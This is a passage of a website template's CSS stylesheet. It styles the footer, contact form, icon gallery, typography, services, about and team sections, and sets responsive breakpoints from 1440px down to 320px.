    line-height: 1.8em;
	text-decoration:none;
}
.w3ls-footer-top ul li a:hover{
	color: #ffffff;
}
.footer-top h3 {
    color: #86c724;
    margin-bottom: 30px;
    font-size: 22px;
    font-weight: 600;
	letter-spacing: 2px;
}
.footer-top h3 span{
    color: #fff;
}
.footer-top p {
    color: #999;
    font-size: 15px;
    line-height: 28px;
    margin-bottom: 20px;
}
.wthree-footer-top ul li{
	list-style-type: none;
    margin-bottom: 1em;
    font-size: 16px;
    line-height: 1.8em;
    color: #999;
    padding-left: 1em;
}
.wthree-footer-top ul li span{
	left:-1em;
}
.wthree-footer-top ul li a{
	color:#999;
	text-decoration:none;
}
.wthree-footer-top ul li a:hover{
	color:#fff;
}
.wthree-footer-top {
    border-left: 1px solid #fff;
    border-right: 1px solid #fff;
    padding: 0 56px;
}
.w3l-footer-top {
    padding-left: 50px;
}
/*-- footer --*/
.footer-w3layouts {
    padding: 1em 0;
    border-top: 1px solid #fff;
    margin: 3em 0 0;
}
.footer-w3layouts p{
	padding:1em 0;
	text-align:center;
	color:#BBBBBB;
	margin:0;
}
.footer-w3layouts p a{
	text-decoration:none;
	color:#86c724;
}
/*-- //footer --*/
.agile-banner{
	background: url(../images/4.jpg) no-repeat 0px 0px;
    background-size: cover;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	-ms-background-size: cover;
	min-height:250px
}
/*--contact--*/
.contact-grid h4 {
    color: #86c724;
    font-size: 26px;
    margin-bottom: 0.8em;
    font-weight: 600;
    letter-spacing: 2px;
}
.contact-grid p {
    color: #777;
    font-size: 15px;
    line-height: 1.8em;
	margin:16px 0;
}
.contact-grid input[type="text"], .contact-grid textarea {
    width: 100%;
    padding: 0.8em;
    font-size: 1em;
    margin-bottom: 14px;
    outline: none;
    font-family: 'Open Sans', sans-serif;
}
.contact-grid textarea {
    resize: none;
    height: 150px;
}
.row {
    padding: 1em 0;
}
.row1 {
    margin-top: 1em;
}
.contact-grid label {
    font-size: 15px !important;
    color: #2d3134 !important;
}
.contact-grid  input[type="submit"] {
    font-size: 1em;
    padding: 0.8em;
    display: block;
    margin-top: 1em;
    outline: none;
    background:#86c724;
	font-family: 'Open Sans', sans-serif;
    color: #fff;
    border: none;
    width: 34%;
	transition:0.5s all;
 -webkit-transition:0.5s all;
 -moz-transition:0.5s all;
 -o-transition:0.5s all;
 -ms-transition:0.5s all;
}
.contact-grid input[type="submit"]:hover{
	 background: #212121;
}
.cont-info h5 {
    font-size: 1.4em;
    color: #212121;
    line-height: 2em;
    font-weight: 600;
    letter-spacing: 2px;
}
.cont-info p {
    font-size: 15px;
    line-height: 1.8em;
    color: #777;
    margin-top: 0;
}
.cont-info a {
    font-size: 15px;
	text-decoration:none;
	 color: #777;
}
.cont-info a:hover {
	 color: #86c724;
}
.contact-bottom {
    margin-top: 2em;
}
.contact-bottom p {
    font-size: 1em;
    line-height: 1.8em; 
	color: #A0A0A0;
}
.agile-info-map iframe {
    border: none;
    width: 100%;
    height: 500px;
}
.contact.w3l-2 {
    padding: 5em 0;
}
.contact-grids {
    margin-top: 5em;
}
/*--contact--*/
/*-- icons --*/
.codes a {
    color: #999;
}
.icon-box {
    padding: 8px 15px;
    background:rgba(149, 149, 149, 0.18);
    margin: 1em 0 1em 0;
    border: 5px solid #ffffff;
    text-align: left;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 13px;
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -o-transition: 0.5s all;
    -ms-transition: 0.5s all;
    -moz-transition: 0.5s all;
    cursor: pointer;
} 
.icon-box:hover {
    background: #000;
	transition:0.5s all;
	-webkit-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
	-moz-transition:0.5s all;
}
.icon-box:hover i.fa {
	color:#fff !important;
}
.icon-box:hover a.agile-icon {
	color:#fff !important;
}
.codes .bs-glyphicons li {
    float: left;
    width: 12.5%;
    height: 115px;
    padding: 10px; 
    line-height: 1.4;
    text-align: center;  
    font-size: 12px;
    list-style-type: none;	
}
.codes .bs-glyphicons .glyphicon {
    margin-top: 5px;
    margin-bottom: 10px;
    font-size: 24px;
}
.codes .glyphicon {
    position: relative;
    top: 1px;
    display: inline-block;
    font-family: 'Glyphicons Halflings';
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	color: #777;
} 
.codes .bs-glyphicons .glyphicon-class {
    display: block;
    text-align: center;
    word-wrap: break-word;
}
h3.icon-subheading {
    font-size: 28px;
    color: #86c724 !important;
    margin: 30px 0 15px;
    font-weight: 600;
    letter-spacing: 2px;
}
h3.agileits-icons-title {
    text-align: center;
    font-size: 33px;
    color: #222222;
    font-weight: 600;
    letter-spacing: 2px;
}
.icons a {
    color: #999;
}
.icon-box i {
    margin-right: 10px !important;
    font-size: 20px !important;
    color: #282a2b !important;
}
.bs-glyphicons li {
    float: left;
    width: 18%;
    height: 115px;
    padding: 10px;
    line-height: 1.4;
    text-align: center;
    font-size: 12px;
    list-style-type: none;
    background:rgba(149, 149, 149, 0.18);
    margin: 1%;
}
.bs-glyphicons .glyphicon {
    margin-top: 5px;
    margin-bottom: 10px;
    font-size: 24px;
	color: #282a2b;
}
.glyphicon {
    position: relative;
    top: 1px;
    display: inline-block;
    font-family: 'Glyphicons Halflings';
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	color: #777;
} 
.bs-glyphicons .glyphicon-class {
    display: block;
    text-align: center;
    word-wrap: break-word;
}
@media (max-width:991px){
	h3.agileits-icons-title {
		font-size: 28px;
	}
	h3.icon-subheading {
		font-size: 22px;
	}
}
@media (max-width:768px){
	h3.agileits-icons-title {
		font-size: 28px;
	}
	h3.icon-subheading {
		font-size: 25px;
	}
	.row {
		margin-right: 0;
		margin-left: 0;
	}
	.icon-box {
		margin: 0;
	}
}
@media (max-width: 640px){
	.icon-box {
		float: left;
		width: 50%;
	}
}
@media (max-width: 480px){
	.bs-glyphicons li {
		width: 31%;
	}
}
@media (max-width: 414px){
	h3.agileits-icons-title {
		font-size: 23px;
	}
	h3.icon-subheading {
		font-size: 18px;
	}
	.bs-glyphicons li {
		width: 31.33%;
	}
}
@media (max-width: 384px){
	.icon-box {
		float: none;
		width: 100%;
	}
}
/*-- //icons --*/
.w3_wthree_agileits_icons.main-grid-border {
    padding: 5em 0;
}
/*--Typography--*/
.well {
    font-weight: 300;
    font-size: 14px;
}
.list-group-item {
    font-weight: 300;
    font-size: 14px;
}
li.list-group-item1 {
    font-size: 14px;
    font-weight: 300;
}
.typo p {
    margin: 0;
    font-size: 14px;
    font-weight: 300;
}
.show-grid [class^=col-] {
    background: #fff;
	text-align: center;
	margin-bottom: 10px;
	line-height: 2em;
	border: 10px solid #f0f0f0;
}
.show-grid [class*="col-"]:hover {
	background: #e0e0e0;
}
.grid_3{
	margin-bottom:2em;
}
.xs h3, h3.m_1{
	color:#000;
	font-size:1.7em;
	font-weight:300;
	margin-bottom: 1em;
}
.grid_3 p{
	color: #999;
	font-size: 0.85em;
	margin-bottom: 1em;
	font-weight: 300;
}
.grid_4{
	background:none;
	margin-top:50px;
}
.label {
	font-weight: 300 !important;
	border-radius:4px;
}  
.grid_5{
	background:none;
	padding:2em 0;
}
.grid_5 h3, .grid_5 h2, .grid_5 h1, .grid_5 h4, .grid_5 h5, h3.hdg, h3.bars {
    margin-bottom: 1em;
    color: #86c724;
    font-weight: 600;
    font-size: 30px;
    letter-spacing: 2px;
}
.table > thead > tr > th, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td {
	border-top: none !important;
}
.tab-content > .active {
	display: block;
	visibility: visible;
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {
	z-index: 0;
}
.badge-primary {
	background-color: #03a9f4;
}
.badge-success {
	background-color: #8bc34a;
}
.badge-warning {
	background-color: #ffc107;
}
.badge-danger {
	background-color: #e51c23;
}
.grid_3 p{
	line-height: 2em;
	color: #888;
	font-size: 0.9em;
	margin-bottom: 1em;
	font-weight: 300;
}
.bs-docs-example {
	margin: 1em 0;
}
section#tables  p {
	margin-top: 1em;
}
.tab-container .tab-content {
	border-radius: 0 2px 2px 2px;
	border: 1px solid #e0e0e0;
	padding: 16px;
	background-color: #ffffff;
}
.table td, .table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th {
	padding: 15px!important;
}
.table > thead > tr > th, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td {
	font-size: 0.9em;
	color: #000000;
	border-top: none !important;
}
.tab-content > .active {
	display: block;
	visibility: visible;
}
.label {
	font-weight: 300 !important;
}
.label {
	padding: 4px 6px;
	border: none;
	text-shadow: none;
}
.alert {
	font-size: 0.85em;
}
h1.t-button,h2.t-button,h3.t-button,h4.t-button,h5.t-button {
	line-height:2em;
	margin-top:0.5em;
	margin-bottom: 0.5em;
}
li.list-group-item1 {
	line-height: 2.5em;
}
.input-group {
	margin-bottom: 20px;
}
.in-gp-tl{
	padding:0;
}
.in-gp-tb{
	padding-right:0;
}
.list-group {
	margin-bottom: 48px;
}
ol {
	margin-bottom: 44px;
}
h2.typoh2{
    margin: 0 0 10px;
}
@media (max-width:768px){
.grid_5 {
	padding: 0 0 1em;
}
.grid_3 {
	margin-bottom: 0em;
}
}
@media (max-width:640px){
h1, .h1, h2, .h2, h3, .h3 {
	margin-top: 0px;
	margin-bottom: 0px;
}
.grid_5 h3, .grid_5 h2, .grid_5 h1, .grid_5 h4, .grid_5 h5, h3.hdg, h3.bars {
	margin-bottom: .5em;
}
.progress {
	height: 10px;
	margin-bottom: 10px;
}
ol.breadcrumb li,.grid_3 p,ul.list-group li,li.list-group-item1 {
	font-size: 14px;
}
.breadcrumb {
	margin-bottom: 25px;
}
.well {
	font-size: 14px;
	margin-bottom: 10px;
}
h2.typoh2 {
	font-size: 1.5em;
}
.label {
	font-size: 60%;
}
.in-gp-tl {
	padding: 0 1em;
}
.in-gp-tb {
	padding-right: 1em;
}
}
@media (max-width:480px){
.grid_5 h3, .grid_5 h2, .grid_5 h1, .grid_5 h4, .grid_5 h5, h3.hdg, h3.bars {
	font-size: 1.2em;
}
.table h1 {
	font-size: 26px;
}
.table h2 {
	font-size: 23px;
	}
.table h3 {
	font-size: 20px;
}
.label {
	font-size: 53%;
}
.alert,p {
	font-size: 14px;
}
.pagination {
	margin: 20px 0 0px;
}
.grid_3.grid_4.w3layouts {
	margin-top: 25px;
}
}
@media (max-width: 320px){
.grid_4 {
	margin-top: 18px;
}
h3.title {
	font-size: 1.6em;
}
.alert, p,ol.breadcrumb li, .grid_3 p,.well, ul.list-group li, li.list-group-item1,a.list-group-item {
	font-size: 13px;
}
.alert {
	padding: 10px;
	margin-bottom: 10px;
}
ul.pagination li a {
	font-size: 14px;
	padding: 5px 11px;
}
.list-group {
	margin-bottom: 10px;
}
.well {
	padding: 10px;
}
.nav > li > a {
	font-size: 14px;
}
table.table.table-striped,.table-bordered,.bs-docs-example {
		display: none;
}
}
/*-- //typography --*/
.typo {
    padding: 5em 0;
}
/*--products--*/
.agile-prod1 h4 {
    text-transform: uppercase;
    color: #86c724;
    font-size: 24px;
    letter-spacing: 2px;
    margin-bottom: 28px;
    font-weight: 600;
}
.agile-prod1 p{
	font-size: 1.1em;
	line-height: 1.9em;
	color:#fff;
}
.agile-img {
    padding: 0;
}
.agile-img img{
   width: 100%;
}
.agile-prod {
    padding: 5em 0;
}
.agile-prod1 {
    margin-top: 5em;
}
.agile-sub {
    background: #045ea5;
    padding: 78px;
}
.agile-sub ul {
    margin: 1em 0 0 0;
    padding: 0;
}
.agile-sub ul li {
    color: #fff;
    margin-bottom: .5em;
    display: block;
}
.agile-sub ul li a {
    color: #fff;
    font-size: 16px;
}
/*--//products--*/
/*-- SERVICES--*/
.agileinfo {
    padding: 5em 0;
}
.ser-grid h4 {
    font-size: 22px;
    color: #86c724;
    font-weight: 600;
    margin-bottom: 26px;
    letter-spacing: 2px;
}
 .ser-grid ul {
    margin: 1em 0 0 0;
    padding: 0;
}
.ser-grid ul li {
    color: #777;
    margin-bottom: .5em;
    display: block;
    line-height: 25px;
    font-size: 15px;
}
.services-left {
    float: left;
    width: 15%;
}
.services-right {
    float: right;
    width: 80%;
}
.main-services {
    padding: 5em 0;
}
.overview {
    background: #eee;
    padding: 5em 0;
}
.services-right p {
    font-size: 15px;
    color: #777;
    line-height: 28px;
}
.services-grid:hover p {
    border-radius: 0%;
    transition: .5s all;
    -webkit-transition: .5s all;
    -o-transition: .5s all;
    -ms-transition: .5s all;
    -moz-transition: .5s all;
}
.services-grid:nth-child(4), .services-grid:nth-child(5), .services-grid:nth-child(6) {
    margin-top: 3em;
}
.services-left p {
    background:#212121;
    color: #ffffff;
    font-size: 20px;
    text-align: center;
    padding: 12px;
    margin: 0;
    border-radius: 60%;
}
.services-right h4 {
    font-size: 22px;
    color: #86c724;
    letter-spacing: 2px;
    margin-bottom: .3em;
    font-weight: 600;
}
.list-grid h4 {
    font-size: 22px;
    color: #86c724;
    letter-spacing: 2px;
    margin: 1em 0 0.5em;
    font-weight: 600;
}
.list-grid p {
    font-size: 15px;
    color: #777;
    line-height: 28px;
}
.list-img{
	position:relative;
	overflow: hidden;
}
.list-img .textbox {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
    background-color:rgba(0, 0, 0, 0.66);
    border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-o-border-radius: 50%;
	-ms-border-radius: 50%;
}
.textbox {
	-webkit-transition: all 0.5s ease;
	transition: all 0.5s ease;
	text-align:center;
}
.list-img:hover .textbox {
	-webkit-transform: scale(1.5);
	transform: scale(1.5);
}
.services-grids,.overview-grids {
    margin-top: 5em;
}
/*--//SERVICES--*/
/*-- about --*/
.w3layouts_about_grid_left p {
    line-height: 28px;
    color: #777;
    font-size: 15px;
}
.w3layouts_about_grid_left p i{
	display:block;
	margin:1em 0;
	color:#212121;
	font-family: 'Montserrat', sans-serif;
}
.w3layouts_about_grid_right iframe{
	width:100%;
	min-height:305px;
	border: none;
}
.w3layouts_about_grid_left h4 {
    font-size: 30px;
    color: #86c724;
    margin-bottom: 20px;
    font-weight: 600;
    letter-spacing: 2px;
}
/*-- //about --*/
/*-- team --*/
.agile_team_grid h4 {
    margin: 1em 0 .5em;
    color: #86c724;
    font-size: 21px;
    text-align: center;
    font-weight: 600;
    letter-spacing: 2px;
}
.agile_team_grid p {
    color: #212121;
    text-align: center;
    font-size: 15px;
}
.agileits_w3layouts_team_grid{
    position: relative;
    overflow: hidden;
	background: rgba(255, 255, 255, 0.89);
}
.agile_team_grid:hover .agileits_w3layouts_team_grid img{
    opacity:0.55;
}
.agileits_w3layouts_team_grid{
    text-align: center;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}
.agileits_w3layouts_team_grid img,.agileits_w3layouts_team_grid_pos{
	-webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}
.agileits_w3layouts_team_grid_pos{
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    margin: -150px auto 0;
    opacity: 0;
}
.agile_team_grid:hover .agileits_w3layouts_team_grid_pos{
    margin: 0 auto 0;
    opacity: 1;
}
p.w3layouts_para {
    font-size: 16px;
    text-align: center;
    color: #777;
    width: 50%;
    margin: 0 auto;
}
.services.team {
    padding: 5em 0;
}
.services-w3ls {
    padding: 5em 0;
}
.agile_banner_bottom_grids {
    margin-top: 5em;
}
/*-- //team --*/
/*-- responsive media queries --*/
@media (max-width: 1440px){
}
@media (max-width: 1366px){
}
@media (max-width: 1280px){
}
@media (max-width: 1080px){
.navbar-default .navbar-nav>li>a {
    padding: 15px 33px;
}
.wthree-footer-top {
    padding: 0 23px;
}
.stats-grid {
    font-size: 53px;
}
.agile-sub {
    padding: 46px;
}
}
@media (max-width: 1024px){
}
@media (max-width: 991px){
.navbar-default .navbar-nav>li>a {
    font-size: 15px;
    padding: 15px 18.6px;
}
.w3-about, .wthree-news {
    padding: 3em 0;
}
p.para {
    width: 76%;
    line-height: 28px;
    font-size: 14px;
}
.w3l-abt-grid {
    padding: 30px 11px;
    width: 32.333%;
    float: left;
}
.w3l-abt-grid h4 {
    font-size: 22px;
}
.w3layouts-clients {
    padding: 60px 0;
}
.w3layouts-clients p {
    font-size: 14px;
    width: 95%;
}
.what-w3ls {
    padding: 3em 0;
}
.what-grids {
    margin-top: 3em;
}
.what-grid {
    margin-bottom: 2em;
}
.what-grid {
    margin-bottom: 2em;
}
.stats h4 {
    font-size: 23px;
    line-height: 0px;
	padding:0;
}
h4.stats-info {
    margin-top: 24px;
}
.stats {
    padding: 60px 0;
}
.agileinfo-work-top {
    margin: 3em 0;
}
.agileits-w3layouts-rides-grids {
    margin-top: 3em;
}
.agileinfo-work p {
    font-size: 14px;
}
.agileinfo-work ul li a {
    font-size: 15px;
}
.footer-top {
    padding: 3em 0 0;
}
.w3ls-footer-top {
    float: left;
    width: 25%;
}
.wthree-footer-top {
    float: left;
    width: 35%;
}
.w3l-footer-top {
    float: left;
    width: 40%;
}
.w3l-footer-top {
    padding-left: 16px;
}
.wthree-footer-top {
    padding: 0 16px;
}
.footer-top p {
    font-size: 14px;
}
.wthree-footer-top ul li {
    margin-bottom: 0.5em;
    font-size: 15px;
    padding-left: 1em;
}
.w3ls-footer-top ul li a {
    font-size: 15px;
}
.services-w3ls {
    padding: 3em 0;
}
.agile_banner_bottom_grids {
    margin-top: 3em;
}
.w3layouts_about_grid_left {
    margin-bottom: 20px;
}
.services.team {
    padding: 3em 0;
}
.agile_team_grid {
    float: left;
    width: 25%;
}
.agile-banner {
    min-height: 190px;
}
.w3layouts_about_grid_left p {
    font-size: 14px;
}
.agileinfo {
    padding: 3em 0;
}
.overview {
    padding: 3em 0;
}
.main-services {
    padding: 3em 0;
}
.services-grids, .overview-grids {
    margin-top: 3em;
}
.services-grid:nth-child(4), .services-grid:nth-child(5), .services-grid:nth-child(6) {
    margin-top: 0em;
}
.services-grid {
    float: left;
    width: 50%;
	margin-bottom:2em;
}
.services-right p {
    font-size: 14px;
}
.list-grid {
    float: left;
    width: 33.33%;
}
.list-grid p {
    font-size: 14px;
}
.ser-grid {
    float: left;
    width: 50%;
    margin-bottom: 20px;
}
.agile-prod {
    padding: 3em 0;
}
.agile-prod1 {
    margin-top: 3em;
}
.agile-prod1 p {
    font-size: 1em;
}
.contact.w3l-2 {
    padding: 3em 0;
}
.contact-grids {
    margin-top: 3em;
}
.contact-grid p {
    font-size: 14px;
}
.contact-grid.agileits-5 {
    margin-top: 2em;
}
.w3_wthree_agileits_icons.main-grid-border {
    padding: 3em 0;
}
.typo {
    padding: 3em 0;
}
}
@media (max-width: 800px){
}
@media (max-width: 768px){
}
@media (max-width: 736px){
	.navbar-default .navbar-nav .open .dropdown-menu>li>a {
		text-align: center;
		color: #fff;
	}
	.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus, .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover {
		color: #212121;
		background-color: #000;
	}
	.navbar-default .navbar-toggle .icon-bar {
		background-color: #ffffff;
	}
	.navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover {
		background-color:#86c724;
		border-color:#86c724;
	}
	.navbar-nav>li {
		display: block;
	}
.agileits-contact-info ul li {
    font-size: 14px;
}
.agileits-contact-info ul li:nth-child(2) {
    margin-left: 15px;
}
.w3l-abt-grid h4 {
    font-size: 20px;
}
.w3ls_head {
    font-size: 36px;
}
.w3layouts-clients h3 {
    font-size: 36px;
}
.stats-grid {
    float: left;
    width: 25%;
}
.rides-grid {
    float: left;
    width: 33.33%;
}
.agileinfo-work h4 {
    font-size: 21px;
}
.agile_team_grid {
    float: left;
    width: 50%;
    margin-top: 2em;
}
.agile_team_grid img{
    width: 100%;
}
.agile_banner_bottom_grids {
    margin-top: 0em;
}
.navbar-default .navbar-nav>li>a {
    font-size: 14px;
    padding: 10px 15.6px;
}
}
@media (max-width: 667px){
.stats-grid {
    font-size: 40px;
}
.w3l-abt-grid h4 {
    font-size: 18px;
}
.logo a {
    font-size: 34px;
}
.agileits-contact-info ul li:nth-child(2) {
    margin-left: 10px;
}
.footer-top h3 {
    font-size: 19px;
}
.w3layouts_about_grid_left h4 {
    font-size: 24px;
}
}
@media (max-width: 640px){
.w3l-abt-grid {
    padding: 30px 30px;
    width: 100%;
    margin-bottom: 20px;
}
.w3l-abt-grid h4 {
    font-size: 22px;
}
.w3layouts-clients p {
    font-size: 14px;
    width: 100%;
}
.rides-grid {
    float: left;
    width: 100%;
    margin-bottom: 20px;
}
.rides-grid img{
    width: 100%;
}
.w3ls-footer-top {
    width: 100%;
}
.wthree-footer-top {
    padding: 0 16px;
    border: none;
    width: 100%;
    margin: 20px 0;
}
.w3l-footer-top {
    width: 100%;
}
.agile-banner {
    min-height: 160px;
}
.services-grid {
    width: 100%;
}
.agileits-contact-info {
    margin-right: 0px;
    width: 100%;
}
.agileits-contact-info ul li {
    font-size: 16px;
}
}
@media (max-width: 600px){
}
@media (max-width: 568px){
.w3layouts-clients h3 {
    font-size: 34px;
}
.w3ls_head {
    font-size: 34px;
}
.list-grid h4 {
    font-size: 20px;
}
}
@media (max-width: 480px){
.agileinfo-work-top {
     margin: 2em 0 1em;
}
.w3ls_head {
    font-size: 30px;
}
.stats-grid {
    width: 50%;
    margin-bottom: 20px;
}
.stats {
    padding: 40px 0;
}
.what-right {
    width: 79%;
}
.what-w3ls {
    padding: 2em 0 1em;
}
.w3layouts-clients {
    padding: 40px 0;
}
.w3layouts-clients h3 {
    font-size: 30px;
    line-height: 36px;
}
.w3-about, .wthree-news {
    padding: 2em 0 1em;
}
.services-w3ls {
    padding: 2em 0;
}
.services.team {
    padding: 2em 0;
}
.list-grid {
    width: 100%;
    margin-bottom: 20px;
}
.agileinfo {
    padding: 2em 0 0;
}
.services-grids, .overview-grids {
    margin-top: 2em;
}
.overview {
    padding: 2em 0 1em;
}
.main-services {
    padding: 2em 0 0;
}
.agile-prod1 h4 {
    margin-bottom: 14px;
	    font-size: 22px;
}
.agile-prod {
    padding: 2em 0;
}
.agile-prod1 {
    margin-top: 1.8em;
}
.contact-grid h4 {
    font-size: 24px;
}
.contact-grids {
    margin-top: 1.8em;
}
.contact.w3l-2 {
    padding: 2em 0;
}
.agile-info-map iframe {
    height: 210px;
}
.w3_wthree_agileits_icons.main-grid-border {
    padding: 2em 0;
}
.typo {
    padding: 2em 0;
}
}
@media (max-width: 414px){
p.para {
    width: 100%;
}
.what-right {
    width: 75%;
}
.w3layouts_about_grid_left h4 {
    font-size: 22px;
}
.agile-banner {
    min-height: 130px;
}
.ser-grid {
    width: 100%;
}
.agile-sub {
    padding: 20px;
}
.contact-grid input[type="submit"] {
    width: 48%;
}
.logo a {
    font-size: 30px;
}
}
@media (max-width: 384px){
.agile_team_grid {
    width: 100%;
}
.logo a {
    font-size: 27px;
}
}
@media (max-width: 375px){
.what-grid1 h4 {
    font-size: 20px;
}
.w3layouts_about_grid_right iframe {
    min-height: 177px;
}
.agile-banner {
    min-height: 120px;
}
.logo a {
    font-size: 25px;
}
}
@media (max-width: 320px){
.w3ls_head {
    font-size: 24px;
}
.agileits-w3layouts-rides-grids {
    margin-top: 1.8em;
}
.rides-grid {
    padding: 0;
}
.agileinfo-work h4 {
    font-size: 20px;
}
.stats {
    padding: 32px 0;
}
.stats-grid {
    font-size: 35px;
}
h4.stats-info {
    margin-top: 18px;
}
.stats h4 {
    font-size: 20px;
}
.what-grids {
    margin-top: 1.8em;
}
.what-grid {
    padding: 0;
}
.what-grid1 {
    padding: 0;
}
.what-grid1 i {
    height: 45px;
    width: 45px;
    font-size: 1.5em;
    border-radius: 15%;
    line-height: 45px;
}
.what-grid1 h4 {
    font-size: 18px;
}
.w3layouts-clients h3 {
    font-size: 24px;
    margin-bottom:10px;
}
.w3l-abt-grid {
    padding: 20px 10px;
}
.w3l-abt-grid h4 {
    font-size: 20px;
}
.footer-top h3 {
    margin-bottom: 12px;
}
.w3ls-footer-top,.wthree-footer-top,.w3l-footer-top {
    padding: 0;
}
.footer-w3layouts p {
    padding: 0em 0;
}
.footer-w3layouts {
    margin: 2em 0 0;
}
.w3layouts_about_grid_left h4 {
    font-size: 20px;
	margin-bottom:10px;
}
.w3layouts_about_grid_left {
    padding: 0;
}
.w3layouts_about_grid_right {
    padding: 0;
}
.w3layouts_about_grid_right iframe {
    min-height: 163px;
}
.agile-banner {
    min-height: 90px;
}
.services-grid {
    padding: 0;
}
.list-grid {
    padding: 0;
}
.ser-grid {
    padding: 0;
}
.ser-grid h4 {
    margin-bottom: 15px;
}
.agile-prod1 h4 {
    font-size: 20px;
}
.agile-sub {
    padding: 14px;
}
.contact-grid h4 {
    font-size: 22px;
	margin-bottom:0;
}
.contact-grid.agileinfo-5 {
    padding: 0;
}
.contact-grid.agileits-5 {
    padding: 0;
}
.logo {
    width: 100%;
    text-align: center;
}
.logo a {
    font-size: 27px;
}
.w3ls-social-icons {
    margin-top: 10px;
    width: 100%;
    text-align: center;
}
.w3layouts-top-strip {
    padding: 5px 0 10px;
}
}
